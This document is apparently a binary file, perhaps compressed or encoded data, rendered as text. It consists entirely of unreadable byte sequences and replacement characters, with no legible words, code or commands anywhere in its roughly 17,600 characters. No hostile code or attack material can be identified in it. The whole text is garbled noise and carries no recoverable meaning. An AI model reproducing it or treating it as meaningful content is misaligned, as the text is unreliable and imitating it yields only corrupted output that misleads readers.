�\��߶�K���`�� �L�?�9�2o��� .�J�-�	�`�(�=�Ĥ������X���P��� w�  mO &/�m����b���j^ а��G?P��@ԍM���Z� 0�(��#��_M��������Lζ?̈́��&N��ׯ�����w�N��~�n�p�7�������Y�h��i�B,�orj�L�� ���ΎA��	::�[�M��ͪ�[z�O�����t0�?������������Ӯ�e@�g�ۓ�/ڢ�}�Q�v`��94���m  ��b�� �����.H�(q��i�>H�=ȁ�83��k��һG��n�;���Q������́�q���=@V]�Dm�r��������ЭK ����4>����w���3������q��j��a����:Z���;`(���O/7�\����\����n�>a鴯�?1�� f�0m���C���)A�z�X����y�,�`��'���N!�ϐ�J��	S�(�>
���X�Ϥ�ȭ�߷�E��=��iJyL�2[�\�`a�FA�V��������2���/-!�d�ӊbC0�謢�X��:�İ�����<�))��kQw)�]�(1�eq�\�l�j߭���0;�М,��)���\n���ǨB���V@ԷH�O�*�����B�m���3�$��R�w����΋���T�v�l��S{3�* ���|-vY�]��ڲ�%�(�v�r)Q-I�穞 Ǣ�� ��p��|*J9�h(	 :-#������HA/��m�r�z��`Q)4�
����,GN�*�����q!s���
x�2L�eAwd��Y#A_B�4+�*r���%q� b!��W���(�(��-��o�r��٪孻�Y�Fz�q[��?��BH�9aB��
+7�9D trP颓 �r�o�+$�;o���-rO��P�����1��2;H����D$!�D1�̣�3#^�p"'�C�b�<F�,Ͱ���& �O�?(=J��@>��2
�۷��~:�2��"��/�
�����:��8<�z����Z3���&S��9陞#�w�@	�<	��S�*�S<ѹ��x+	K?i�t��N�t.��R�S21���!%�-�Z9-t�/ˋ?*�1ca��I8�<���ں��#3x�4���'�S�S?�''<2C1��#��s��`�S8{�.m�	̟��Q�$d�>����&�z>/���#�Q���'��߫�5�>40��wI�1z8#C6�<E�0��.��5eb���-�b�19ʋ(O9�Z�H��ЀT�j�>������� b��7�)2c��Ze�#S���;�D15��J�I'&	�q�3����r3�`�S9�����T��In�w�1������$IԿ�>�դ�$a��Q3邟�q+��4
Z!&-�t��xNM����{O��.
$!����$2
��7Ң�O�C���t�y�8�D�41�:úIQ�BСMH�б!J��.ޣ��4�cA�	�QvhK;��;�ѱ��Է2�Њ�	���q�����������������w�
�����((��� ./ !���&'89:;<=>?01234567HI;-"MN�JBCDEFGXY<LO]!ZQRSTUV9\^j�Wno`ab'�kf
mcz{|}5igNA~tuv|�z�s�8(��e��k�8)K6����9*M�p���������`�����M��Z�&��,�Ilό3v8$������`�dJA6P�=o*�ʝ�z�x9�]#�;�!Cч��H��X�р�#؄ѹw�5�X'-.�"�`�S7ׁ���&���5pGQ7����ަh�]���g)�p�z�1<�3ͤd鷾�N��XOQ;�G�38����&=���G�e8�	1{o�C�L}���p�=�oF[r�6U���!�v����MZ�4ﷺ:�*�v Q77�w ~�ZO�]�/��Mu���9�������/D���g �� �_������^ѿ
ԭ�M^���p���� ��M �ע�N��Z�! �ܤ�-�	'0�w;�>������&����OX �� :���_�<p��"�`��"��j����^�oچ�/�!�����M���z��k9l�
��>�� ��/���a�^@�D�5A�-.�:�`��dU#{�x�������"��.�(����-N�B�2~b!��z�J;v��%n�,�J�b.�2"��^��?��4�j#�})��/ŚӃ!�L\O�*"f<��cjc�}��*z:� -�b�W��.ܺ�����w���@�̭�@2Ae�'�������0&�� e�	���R�W���=B	�9��	��N��,�t�+ˋ_ /W���ܫ�
$:�H�E�'�6m�����R7�<��H�D�U��~�	E�?�1���6E����c!Ou�2c8zֲ�Q�0�>Z�a$�t)�������8`�hyV�h)˝Kb#Ӗ�3�y#��v�J+$/��2��R(���o�1�?�*�2Kz=2tz�� �	�R]KAp࢚��aU3א1w����y����?�s8��	s���`Yu���-�2�]�W��}4M���ӤĎ6��x:I�� O"����>�"P���D��ۚ�x�ёR;���$-��l��p����Q��촀H&���r�{���칾(݄���ݫ�%���Qhe	�)z����y�LИ�&ҸXГ�䮐L�:M͞W�nۉnD絑LC�F ��B� +���8Q�Ѳ	(��$���I�+f�?���� j�+"�@I�wgPkpOȮ� ���^"��n�>�*��σ�b쬌s�`�K����L,x��� L�\k�s��A�/�½�-�f��9m��� � ��4i��>8پ�jCƐ����S��k1�ؾ`��K{�{L��X�Jq��񀓽x쳪���Ȋ��H�U�=�֜J�Mt�� ~���n�GLA�1#�qz��<+��,k,2�述��ḃyD�;p������?��(�a�w�k��Q(���i�]��,��)Aw� �ϼ����*�%ٰa.A�ȇ��MwH0.'h��hi^P�؊2
�O{ip�9�5֜��emOz�zu��QY��U�N�t=�A�M�l������=᝞a0��~���Ql����{�Ҽ�9&xa�$��մ-�y�����Y"�ݞZ3#�qQ�a:�)B���+�5*'�RУ�ʴ�u�L�]b�Д�3d��Ib�]f�,��F�ۦ@���י��\Ƨ>2}Y�'3�P������;�;O��΄
&�c*'t%�9jw�鱀H��-ef��`�3����X9[M�,z����������z� %��C�[�B!��!�R�8M���}��b.^2�� Ǚmd�C�m\͍���u�NC�_B�1p���[��9�վ�=$�]���D�)���9�q{�-�����yG����&x�B\V~��>#�e���6����1Q58AQ�����]�t�7B\Ե��iH�N<�a�w_�ˉﳺ�V���,#j8��U=�� ���6�Gÿwۻ���%����&(X�!h����U�ˬ,!���@Ӡ�6�����J�_
T9��E�S���?��۞ ��R���'3>Ɂ�<UXz��iZ9��rTP��¼�0���������9�(kD�Xԑ�������tm��C��{��n�G1F	{stos��X�|�|4`���}J|.�ua�2\/������0�^9&}&�ucӇ3_M�~95d�3RG6~<;ue��So��2C5f�73V]�}#sug�4h��pwJ�vx �4j�GpN�vy4^�qB�vzG4n�GqK5{(�5`��rZ�v{.�5b�Gr^s�}&5d��sMK6~0G5f��sUsvHO�g�tj�7xK�u��؈ʜ�q��{������Z��|��ɜ(r_w�z#�uOWH�m���Y�lo�zD�M��7v�,Wx��j{��Kה��O��
O�M�����y�v��e��� �o�u�	�
k�	�]�	�	"��go� ��`��@��/؈��С�	O
jh	�wM'�
����������
������	�`�������@���	
^������@
�� ����gh
>o������Ѐ���P� g�M���߯�
(kH�� 
j����
��r��x	.(	 ��@�p�����F�/���� 
�	`��
�������_ O��0>@��P Hb��P �7p�"�B�G �G�C �(��A`�Q�P/�(w	�Ѐ_]�<�0 _ X�n�e�{0	y`�E��� �[��0 q��� p��L �s0�`S`�m�f�dt0*�*�	�Y� O���@uP�60��g��`�����1�!���p�������!��X���q�q
����� H������?�a��q߈�Q�Q�� �!ߡ���������!&@0�2�a�r ��w 1��1�������@���ڱ�?�� �q��!��Y0�;��������အ�!S �0wa*�-�
~�JQ�W �?aU�W��(�i�����7р�����a�h:!�P��X��C�	� ea/��QǑ�1�t�Y���8�����,Q�p��q�A��a/��)H�.��� #��w)������k���oa����"(H���q��,ZQ��!(��,�B+�".�3 x��,���b-�-o)�",�2+�V�)�>q.ߢ)�r)��.�2)�b+��/�
���q���� ��(��)
�+ʡ.D  m���1��	�"�`�"�2�����"��h��+LQ"�` Q��B 2�r�$Ԓ-�!bLҀ��-������"p�"�"����%.(wv�`q������.Hrb�Ub%�p+]�/4��rDq�9�(	�/�/e-/��ݐ"Q�&��=Q h�j� dr Br'A�.�.P8'BG/l�9��%�A,�28W-?\��sbT0TaM��b��c*�9�b�#�B��$fq�s;��,��<�‹B�3	���$�	�i=�����/�s=�3�<n�ɘ>��>._=�>�S>?��s��c>��?���?�3?�>�B?S>�s"	�0_o?�K;3w0�?�=�1N0s��1��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��JÊ��J��J�2��J�ċ����K��K��w���2���4K����������K/�K�xK�%hK⃈��L�xL�t��XK��M���4M������M�$�%#L����N�N�4N攉������TN��Oഌ>���QO�D����N�h��Ċ�H�T	����D2[�HM$��A��3TM]XK�h@̨��dA�L$�̘A#�A$2�Ċ+�3��B�N��C��C"DB8��C�B9s��(Ck��^��1$LNhK62&TBKt@:�D@����E �NQ$w���E �EJ�D9�DF�S$�F@�F/�%�xBZ�D��3�F�ڈ��ed�nĀx�2z�Gk�G=#G�����xEk��.�X-�G��D��3ňYfXX�aFqHG �Y,�Y\�Z$3Y�%F�ŀ�5Zg艫U
)�[��[��[�[�5[���Y�(Y�UY�u�5�Հ��L�x\ؕ]ڵ]��]��Lx\��D�52�ա�半\�����^O��Z�X^�u^��_��_�X�ȥ^���_�U��U��]�e_�P�P �w_�_:��������e$�u��XD!؈ň��xQ(U��@P�Z�R��XQ�\&Q8����N�uR>�S0�S23�(Հ�hK��Q��[KeQhQǥ��S�E2�T*�O�55�7]��HP�$���RAu�M�F�^#�PO�[�L]�5_URj��y��i��S�g] HR`e3�S�5}ՀQ5L�eW�E��hK�b�S�Qe�2��WjHV�Ԉ�Ui�vi�ViU%3�T{�W�uVm�s���fi�QB%wT�&>�X��VU�6V�溹�j4E�_�����R��j�R�Vl����V=����?�63�_����&W(�Y� T�m��]�Tt%���m�l0m
xl
xUueR�悅֍
��Vo�vofo�fX"(ov�` 6`�$���k�m�6m
xE��oK@P�R��^�f���n�b`�Ƥ��j�M5Z�֍���_�m�!l�b�uj�&M,�0/3d�l��j'���d�l��o�c c�dd�fc�e&�d��d�vZE6woq��ve�eSވe�J�^քm�e�3j�Q�gue�%e�Z�vfko�6ff�igVfpDd�\i�d��c��n/�x6f�Q�yk�72rvF��M�%d
xx}�ynF��'n��^�M��3�g��gy �c�&FRU�����&�O#elK�|��b�Uz�zj�{wo�c�z�7Q2�}�g`��K�gS�w*3�7�чn��lIuO����o�72�Mo��&RՇd�ׅ��{ hT�k�'T�e�7~"���7w}xc�xNXQ�V�vp�eFtva��~q�!|f�p�a�p�gq�f|��E�_|�Xd(�Tg�b��yݨr��p?�!���g��V�'�
�i��}g{,7p.G�z�r�VW^�t�sk�{�y?Gtvtp��Y���T�xr�HxpUtr�s(~nVK[Fzi����^��Vy���
�� 
��� �������*�*
��� '89��&����:!'�
�'3*H6B(6w3J��4 "$�&CRS<OTDWj/@mCE:��-�,N#%a~6V>5a�l
QXu=F��Y�"�5	��mk�f���~F�`��/��訤m��3�ۢ��7�w����G�� �v�q��4��
!:��ĝg}�eX�Ǚi�,���{�*jK;�L+V�#%H���1�b���Rƍ����C�'�A��#<�?���5�Q�g����Ye1���*��^40��$K�/vz�_�NYh��!�/l���
n|NY�oL �w�X���,R�V���;X��� w�e�p�$L2�|\����f ��L__y	:!�o�^�Ƕ{*w�#V�'.6�-�3;�T -9�G7w�qL�ס�ěC���kW
��M��Y�h�N���`U��n�߸,o�����K�. �q�j��6���F���-A������*U���XLգ�!,�e��U�Ρm���m��!m��am��n��n�.!n�>an�N�o�^�o�na.�xa/m|��r��j�w�`*���+Ͼ@�+����Ν.��(��ƒ)v�`���_���I�[�>A� 6Y�V�/"�!5�߆8Ю���2�ǩ�c�:2�c'����A�����S�*�qr8���������?��G�e�[� �#x�U�$��^	j���/ɤ��$x��ђ��C��4T�o<��>�6r���N����Hy��C��JO����&��Kd3!�lX4 	���QR�7|v�CI���D7�&����3R���9Bew����=ęNR�Г�Ë�*��曭�+}^��~������|hdFh�W_���<��K4���K}���ߺ{K�.?7�s5z�Z���Q>i�ߩf��Z��ا��a����m��np�p��uBa���[.Fƙg�8>@�Y%z���&�W�M1x
�=7&|�B�j�7�R5�gVi9}�|x#�XC4_��qۍz�o�j��Vm}_:{��,�� �(�z��i�(��)�h!��j�Ei��9�@�~h�Ƥ���w��!�C_���x����!�[D�I��'��+���?4��j�Z�Ƭ�ۙ��fPm�����	��K�}�L�X@�K��j��|S�M~
I�h��f`�&����0Y艕L��L�����[��X��Nu�KM���]�/�N'i����k!�p�н�����K&-�ǑV3��NdG���FN
PK�6k��LÓ�Y@�-��̃[�Į9��S��u�7�@�:U�1��Ԍ�v�:��꒪�ժ��A ��w"����� qڭ)|��r�f,���(�AT*��+��x���
\��4QM�[�!�ӛG[��� (ĸ1��I�Vb�p<��M��?J��~y�lĘ�+�fl,X����B���������}����-�=Y��{���b����*��mW|���|+�oJ�����[�������*�ML/�S�:r�Q(��Z��PO���2��N�!Խ�H���!�J��Sk���E��S*߷�@I-֋!9w��u�_ܽ4�dr�L&2����|E�>9�`�����:d|�����z��~���.��0��R���G�����:m ��-"�:�[�Lx����]#Y�$���A��}�^�4�����So)�� ���ߣK]_���'��.!�PR	a�ɔ1�9�h	���b����9D�&����yDC�ж�J�FbrPr�	߃9 �5���-�&��oV���yJ���k<��SASp�(��O�Fy�
��lj$���w�N������.	U�*���c�Ոb+W�~�u�5� f
Ǟ;�V�KH�/�<.�0b_�_��`�Z ?�[/N���F����[�C&�Q�%!1>��M��ţ ���<��2F����4��d�(~L�O]��@��ŋ*���j=�6�5��F�˒5� �`�Ӥ���R ϸ���[g�os��Ⱦ;x�rq�?8�|������:1yҎD�]F��-�ꛏ$E��8'>���t�k[���H#wnu��`u�9�YL��Y�vL�)T����>&z�b�G�9�*�\d?n�s��cQ�,y�3)�OA�;JÐ��������o�����bg0U�?��Վ��~r��H��H������F2^	�}���c��t8˶�_QO�����6�]�Fo�uLRQFf����rc�@��]V�3���2����*��<j����yo�7fA׊�I2##Ֆ�<���N���,V��+��0�fJ1�_�!�oc?�hYf>Xlu��%dwW�_�1&=�fs�����w��+��P���i_�5eM[<*�"[�DIS���I�7�>;z�5�fŎ��-���J�{P-�`�$E7�F���0��A�𱋆�Ϛ��(���+�p�ao����J��g_����SK�J��'�ދ������
&�� �>���:�������a���`̘0�п.+�Uh��P��y��ߓ���G{��R?
���
����
�	Ƈ ������еs��.�P^�I��P؞������w̷�ʽp�3ܟ�	��������ﺿ��&�	�����iėϬy��
:�M�,í0�P��������u\ޢ}�6��U;����p�`���>�� PO1i�+�=���Ɵ������O�\�o�en��^�0�)����ۘ�C|���Z��S>�.�� ��ۏ�������%Yr�	���ⶀ�B��M@�X��h���ٮ��2��s/��b0�mpÏ �	��<�|���	a�֙���Nm����B�ȃ!�:nB������Nm�����'��K���r����ƀѻ���$�ȵa���(>�����������������S����k���x���U�b0��n����1��A+z�	���q�������&�H�.�����w�
 ��),*/ !"#$%&'8��;<=���8�=5;��12KLMNO@A�0B�D�IG^_PQR_�HSY�]Smno`@����dfegzyy��{xrq{J/i q��8(Id�t���������(�����T 9�O���ʬJ2��*ԡm�Nݬ���o&������@8،��舝�� Y*�3��B|��,��t@�:"]��ڢ���F��)}�_����ޘ�ow��5��A:B��X����ϳ[=��_T1��t	�\I�����N_�	Y�v�0T�@��+�z-���q��n����2�����QE3?gWH���40y����)�r�_?�E^،�`���^�?yghK�W��ImEψ+���¸����5�����[F֟�z�����A)���g�JO�Y	������Ϙ�v� i�v�(��������Y�����I^�_	8�_i��pi��2J�i >��p�l��a*w����IIp�����ol +��z ��˞�.���n�.!n�������@�����o5U���Jϛ<a��F�`��޸b�+���,�B H�.���܉�Z/,��!.A��>��n�r�6�:����im�J�ɇ�~(�H�E!@��b�v�!,)~�M;\�Sd&���$�Db�3zb�&�R�;���ƞ�f��̣�1���T�� �� @ϒ"3�9sJ��[��8�o��|Z�gL�n3@w%����g�
9���\&�	Bc�L��$���z9�2�z��;*@ .���OM�Xx���Z̛��ռYί|Zϗ��BP&���q&��8;���j�<� )���ͺԁ�I=�ńJ�3�}TN�@C	�=+�WE�&�;�x���;��懋W!Xe0��{��W�}M��6 m[�fq��
�Y,��Y�ZoE�/:��Of�lc�=C�/#�o1~fsgH����4���gj���j24�dX����k28O[Msy��a��!k"Bwm�J��Fc�5d[��u4R3��t��D;D���r��|gww�dWuv6�g��Rr`^�de��mj�Gv��ol����(��`�0��	�(��,I�-i��
W$��7����@x���X��@x������ʙv		�K��H��'c�����؜��N�]ﭖ������sX��nh�$j�d�� �$F��#J����V% 
i��\x��8 ��ryt��6 ���8�[��,������ivl ������ ��'���w˲dH���Bڞj�U�,\@ (�=y��+���y�z��n
@��v�x,T�|
� :@�l�������Z���Ѳ��(,C6OE�i�|,��QA�h��(TʏA��*�!ԭ�3�*��{���)~AG��$��x���i�I,�$�D̀;���Ƀ�QF�
��	�=����P|о�<,�5���1��ZM�������*��c$ ͧbO���+%b %�����_�ý!$.�-Y�̤�IX�2��wB	�?B۷nh��5�C���
���[�.+�}���-r^�X|��ݍ��PO%f��-���'��D�������y!��L�*�c�f� 4���( �wrFH�>�5SD#���%[���y��(����ݷ��E2��爣�o!�b�����1�X�6~�%�j�c�B����& �3x4�#.�Ά<8S�$]��S'��7���0N�D곧O����������?���;mK����'s�y�̝�(B����X����>]uFw��򓫐{��6��a"vF�05=]�2�q�
I�%թ�k�_*��	�턣�L�N����1���"���Y�2����͖�q��Xa��S�6iA����m�q����N	}�l΀C@�֥�Tl��?�~�i$B��/*S���=>g�A↍���<V�3�������1C�^�����QA�&��EaƷrCk�x����T�I� ����	a(љ���/e4]��rE@<��֤aG�r�(�� �����]ÎQ)�w����*�N6d'�UF��2R�vṍ9]��s_I���V�0���Ÿ>;ɟ�s�3B��$�������#v��J�6��������'����4�mE�<'Uj��q��>h��X�N}Ey�{3Gh��N��	�
h�ѫ�����7����ޑStnRF�Oc>oe�+��|_���;�]�_�Y߆��3tY�q�ءБ��|����{��j౤Ƽ�b�=Y�	|˛�i�/'[St�!�j�E9�iUQ���o��A I1w�����(fX13d�?a��pN������@H��x(�'1�Ipo�S+�$g��}B�j#�n3�!����|�4c�'C�a�fG�?f�ie^�����P�g�1�1�H.;y����	~x�fa�Nts=�v�sFF��r���_Gv{�����Ƀ�uBS>/iu��Czk�������a�ƀ�0�P�p���%���W��u��w�h�S�����
�i�<	e��@	8Ѣ���� �����Nw
�0�~�p���WN���z�ٝ?��<�el��ؐ�^���֭�t�=��^��e�
Ҩ�����E�-����Ԭ�Tm�vO������0� �0�A|
�`����^ѧ�� ��p�@���
Qm��� ���@͵pۈ�����"0
�P ��` ��p�� ���&@�$pP�P��@������j�����P�2mH��K @?�)���_�����p�w�n�^ RЁ�� T����|�a M�О�+�2�������������*���A�ᶘ��q/�����!����1�р ��E�Ս@|��ݸ�<��+�.�O����Kހ3���������/߁�+�k�Ư�J��!���!�Ql�'�Ƹ��h�f{��Z�������iz��q�龀E�Y�������j����(��1�Q�!_>ђ����Q�1�!w��������Q�-�������qo����h���J.aّc �Q����1*�Ȅ�UHō��8*
�Q��J_�n�[]����-�F�5�X�l��x-�M�ú��<�l����߫��1��=�_Ú�@��\Ea/�� �İ M0�� FcZ�`����!�6��������)h���r��A"�����®�{� � �.�������b���	c]��]k!��w���� ������)y�n�*��_������b;�'q�;!�z�"�5����-�)�������,���E�����qt ���b���+w<�C�(��m�.h+ o�g����[���".��=�!� M ��-�O�-費򢀆"\���E�)x��q+ 2)�l��1).",?2;�!�p���<����i�J����)¤O��{Z$�(-�Ԣ �����aq�XB���ow����R)������h�1R&.1�
E�,h2X�N-UrQ<'w�"�<�/+�1�߽&�)9"�Dh(RL�U��f�9�A0�!�R[���9��(Y��hb�G��Z�̸1��8#�����,�%��A�,���|�ʢϞ�˓���u�3<�b9�q�(B��gZ�v>��Y'��8h'h=��8��:�L�9>8,����+Q(J�<��<�C�/<��'�s�����C���:ꁠ�0j'�S=�:J�w���j���&���^�:��C<�!�9��?�c<M8?�k��#�bz��µ��0�S��g*���ָ��S���#*����n��\1��
 1?�s+bZ?��-4��>�X���3���G�"G=�1S����~<8L��U[����L�?�?=ݔ31zCB�2�J?.��u��c�5V�0�3��s=��)���}5�?3���7C��c�7��M|T0��X&}Ä,���ܬ�n;K
�vc�_s�=�%�;4u�>$}0��6��w��À�1���2��7�(h=�������J��ȞB�Q53����=ӹ0�D�����S5'�ĩKL�V�'�s�\>*?%n�*m�+Z4��L\;����y'��M!�M�M�D3 ���퉆8�j(�RM����N��#Q�ĕX���A׼A?�*9��r@��d�/�'���d?�����;������9$�	��t'BM%���N�C7$#_�7|�Bg��L4�C�B$kL5QB<���+%��� ^�]$���2w��K��`�5�F���clKMd��q�s�-�Hˁ��%'��L�g)�k$ S/88rG�xE�aA`Xe"��uAf��;"�{䞘R�~�HY��y5�諧$�_��)c���X�u@�DIf$/��Y���,�fZ��"={L�����=����[��j��t��/��_Z�K�����.��[>�e��̃��Z�\��E��B]���@'8N�I��%��UX�U<$��v���2a]�/.�Ӷ��	e%�Q������w3�ӑ�|^�{5I;�Q��_�9� D6=Y�0)D�DB�>5Z�Dd��$�K���\,u�u�S<u�<U��Q�5S��_�5�"��(E_*��R�G�����3+M�-����w4@XE��2UU�U�gd٧T�K5��IQ��G��.ZRVF��R�:)��\+Q"�!^��h�#4uWV4��PLTd�5)�VX⺃�@�VL�����xGV��Y�Q(W*kBS��h����b��[���D�T0sV�1�"SV��w�A��mQ����85�YNW���l���1�-j����Mi���yh�nzi�V�R������\8mi��l��l5�7e�簾��^�Cj�S�I�;gUVeT��".�뺝%ÎfE�&T�n��`.����DEQ5Z$���R����h��ުjQ�ő�;)ۓ	��U5#)�����\�v�`�VY���ݶ:��B6�Z���Lku�8j�S- �ѫ������������68����i�QD����)�Z6`6e$Fw<�����"��_�[�%dh�f�n��!V ~o��V�������o���j��!g�l+*��#�@�����x����Reɶ�R!0�zo:6Y����O����W���hfmc�D2��dm�$�э�B�Ɔ@���w�����̞]V���Meȧl�J��y��|ϴHj�Sa+����0�3�J�?�:���u+��uz�{��φ��/�̫Ȳ7{��E�|��j��h��|�;�k�O�+���}�g�d�?��Dxwb͋���)%p��{��#~:�B��[�x{�'S��|m:c��]��$'ƬD��+"TzQ��gjQ�˫{�s;�3TTV����q"��\]�g~���a�܆r�xA�a����FT �q�qQ�6t�;#��u\MvF�7F�&s�l�ac6GX~d�'�J�tK�N�t��y�qaC$�ot̊��ݍ� ��ፍ���� ���
����, �-����-���&!��9-�>�8?.=�HIK���EwFGXYZ[D]\_^QPSR�O4ݞ-h
5� �j9xc%,b mK5!eV�b͸��p�� Z#��q�/�� ?�����B�k�:l���q��%�c������.
�m+������,Y`%�-�Z��⩶������O ��n#"�ŨGua��C;�["�3G	E�m��$]L����5uKO)S�f��?��,,l:u���).�P���Z�ᡶй�'ɽmr/z�;�#��;8m4�a�M3G %N̋�l?[dA����ஹ3����(¬�8{�)e�G�q�܍5�_�ٛ��pC�\+/&ma\+4j��v����+���� ָ�)���������m��b��T���>ѩ�
(�c�_\�7@ϕ	�Am��+�j�y��	\���J�j��Ɛ�N+ó�]븷߫�&먈�q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q���������J���򈈏w�
 �()*+,���-� �#$:;<=>/�9?&�45KLM*�@�0AFBGY:7�ZNPQR��VV�Wjijh���llknbnˈ�-\�Sp��sutwv�Vc�8h��{z���h���p+֪���ܐ ����)L��Ψi%C��(�+*��<�����-ڻ������
��.)*����,�")ޗ�y�"Ȍ  t�*�����	E�XP�wS��<+P�)��ٳ��"��*e�c$;������Kw�q����J��������贻.���nQ<����,�މ[������V'�Mu񾹲',���x���_j��0��]�yQF53ghK���|Um߶�Cp`SZp:�)��s}gcGG�7wu~�/��D���b���>-�f�֪Ű�ת��/)�Q�@i��j Q��5��V$`jS�X�
��@���JO,�j�SI��V��i���!,w�p֒�J�m������!���a��"?����Q��/�6H���&aA�@ ��Z�Ý��ϯ�PL�����P�U��~��h,�R�.��J 
�J�)��+��!���C- ��6� �*��J��8�`ղ����ҁ�L��d9@�s�/-:�`�(�JO�R��&� o!��$.Q4��>���C+"���&J�e���p�*�x!��A�C@K��g7��2a�@g=����b�c����������wMD��B!M�&; � ��fb��{��MB�?dzC���9��v�{E��*����k9"���z�;b�iD��`xx��wB�!d��OO������@# Z ����%}�c�z���Ҹ']ܱxQ�����+�>F��T�拰��CBGE.Ub_�г���X��Uu�l�Eh@e�U�R� KjS���g (�����J1`5Dv�i����_5�s�c�f���*1�>�j���܉r�4W�~P��4D
�'��3luWopw5�ϷU�7sx�
